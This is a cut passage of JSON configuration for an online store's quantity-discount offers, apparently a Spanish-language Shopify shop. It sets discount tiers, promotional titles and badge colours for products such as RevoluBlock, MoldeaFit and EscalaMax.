3, LLEVA 4 (1 GRATIS) RevoluBlock® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735946865240,"type":"quantity-offer","isActive":true,"name":"OFERTA Transform®","pIds":["9702617776432"],"offers":[{"pos":0,"title":"(1) Transform®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) Transform®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Transform® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":21990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735946994192,"type":"quantity-offer","isActive":true,"name":"OFERTA MiniCombi®","pIds":["9702617645360"],"offers":[{"pos":0,"title":"(1) MiniCombi®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) MiniCombi®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4920000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MiniCombi® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":24590000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736454382730,"type":"quantity-offer","isActive":true,"name":"OFERTA MegaForce® ","pIds":["9708216025392"],"offers":[{"pos":0,"title":"(1) MegaForce®    Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) MegaForce®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3550000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MegaForce®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":17790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736547007344,"type":"quantity-offer","isActive":true,"name":"OFERTA CoolBox®","pIds":["9713709842736"],"offers":[{"pos":0,"title":"(1) CoolBox®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) CoolBox®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3970000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CoolBox®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":19890000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736547067303,"type":"quantity-offer","isActive":true,"name":"OFERTAEscamaX®","pIds":["9713709777200"],"offers":[{"pos":0,"title":"(1) EscamaX®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) EscamaX®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) EscamaX®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736563708659,"type":"quantity-offer","isActive":true,"name":"OFERTA PushFit Pro®","pIds":["9713882759472"],"offers":[{"pos":0,"title":"(1) PushFit Pro® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) PushFit Pro® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) PushFit Pro® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736620491403,"type":"quantity-offer","isActive":true,"name":"OFERTA PushFit Pro® (copia)","pIds":["9714265915696"],"offers":[{"pos":0,"title":"(1) SeguriFlex® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) SeguriFlex® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2338000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) SeguriFlex® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11190000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736620557610,"type":"quantity-offer","isActive":true,"name":"OFERTA KawaiiPack®","pIds":["9714265981232"],"offers":[{"pos":0,"title":"(1) KawaiiPack® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )KawaiiPack® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2758000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) KawaiiPack® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":13790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736795286883,"type":"quantity-offer","isActive":true,"name":"OFERTA GripMaster® ","pIds":["9716076085552"],"offers":[{"pos":0,"title":"(1) GripMaster®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) GripMaster®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2478000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) GripMaster® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12390000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736798640029,"type":"quantity-offer","isActive":true,"name":"OFERTA MoldeaFit®","pIds":["9716147683632"],"offers":[{"pos":0,"title":"(1) MoldeaFit® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) MoldeaFit® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MoldeaFit® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736889994647,"type":"quantity-offer","isActive":true,"name":"OFERTA FreshSpace®","pIds":["9717883371824"],"offers":[{"pos":0,"title":"(1) FreshSpace®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) FreshSpace®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FreshSpace® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9690000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736890047919,"type":"quantity-offer","isActive":true,"name":"OFERTA Neopress®","pIds":["9717883404592"],"offers":[{"pos":0,"title":"(1) Neopress®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) Neopress®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Neopress® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736978515981,"type":"quantity-offer","isActive":true,"name":"OFERTA CargaMax®","pIds":["9719483236656"],"offers":[{"pos":0,"title":"(1) CargaMax®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) CargaMax®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CargaMax® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15290000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736978654374,"type":"quantity-offer","isActive":true,"name":"OFERTA LumiKit®","pIds":["9719483138352"],"offers":[{"pos":0,"title":"(1) LumiKit®C  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) LumiKit®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) LumiKit® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":129009},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1737070963319,"type":"quantity-offer","isActive":true,"name":"OFERTA MaxiOrden®","pIds":["9720719638832"],"offers":[{"pos":0,"title":"(1) MaxiOrden®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )MaxiOrden®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MaxiOrden® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":16750000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1737071016959,"type":"quantity-offer","isActive":true,"name":"OFERTA FlexiWorkPro®","pIds":["9720719311152"],"offers":[{"pos":0,"title":"(1) FlexiWorkPro®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) FlexiWorkPro®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FlexiWorkPro® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":14750000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1737140763088,"type":"quantity-offer","isActive":true,"name":"OFERTA SofáGuard®","pIds":["9721203949872"],"offers":[{"pos":0,"title":"(1) SofáGuard®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) SofáGuard®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) SofáGuard® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1737140806791,"type":"quantity-offer","isActive":true,"name":"OFERTA CreaRollo®","pIds":["9721203851568"],"offers":[{"pos":0,"title":"(1) CreaRollo®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) CreaRollo®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CreaRollo® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8950000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1738117744988,"type":"quantity-offer","isActive":true,"name":"OFERTA Relaxbebé","pIds":["9727903858992"],"offers":[{"pos":0,"title":"(1) Relaxbebé Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) Relaxbebé  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":" ¡LA MÁS VENDIDA!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Relaxbebé Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":13790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1738185841029,"type":"quantity-offer","isActive":true,"name":"ESCALAMAX prueba","pIds":["9660949299504"],"offers":[{"pos":0,"title":"Compra 1 EscalaMax® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"Compra 2 EscalaMax® + Envió Gratis, ¡SOLO POR HOY 10% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡LA MAS VENDIDA!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 Escalamax con un 15% de descuento + Envio Gratis!","qty":3,"ds":{"t":"percentage","v":1500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA OFERTA!","plaqueBgC":"rgb(244, 114, 40)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1738276973173,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 X3 X4 (copia)","pIds":["8040162787632","8303101247792","8876286116144","8876218286384","8621119799600","9638850462000","9646284800304","9646280802608","9650295013680","9649288249648","9654291628336","9654189654320","9655943201072","9655945003312","9665188757808","9667026551088","9686748561712","9728902431024","9728902201648"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"¡Precio especial!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(2, 2, 2)"},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 15% de descuento!","qty":3,"ds":{"t":"percentage","v":1500},"pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":3,"title":"¡Compra 4 unidades con un 20% de descuento!","qty":4,"ds":{"t":"percentage","v":2000},"pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1739395979685,"type":"quantity-offer","isActive":true,"name":"OFERTA Relaxbebé (copia)","pIds":["9653200683312"],"offers":[{"pos":0,"title":"(1) ElectroStop® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )ElectroStop®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":" ¡LA MÁS VENDIDA!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ElectroStop® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1740013119160,"type":"quantity-offer","isActive":true,"name":"OFERTA ChefPro X6®","pIds":["9749068972336"],"offers":[{"pos":0,"title":"(1) ChefPro X6® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) ChefPro X6® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ChefPro X6® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11590000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1740689022314,"type":"quantity-offer","isActive":true,"name":"OFERTA ESCALAMAX GP (copia)","pIds":["9759370248496"],"offers":[{"pos":0,"title":"(1) EscalaMax® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) EscalaMax®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7150000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) EscalaMax® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":35790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1741390819399,"type":"quantity-offer","isActive":true,"name":"OFERTA POWER SEAT®","pIds":["9767700037936"],"offers":[{"pos":0,"title":"(1) POWER SEAT®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) POWER SEAT®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) POWER SEAT® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1753547674630,"type":"quantity-offer","isActive":true,"name":"OFERTA catlight","pIds":["9909131346224"],"offers":[{"pos":0,"title":"1 Catlight® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"2 Catlight® + Envió Gratis ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":" ¡LA MÁS 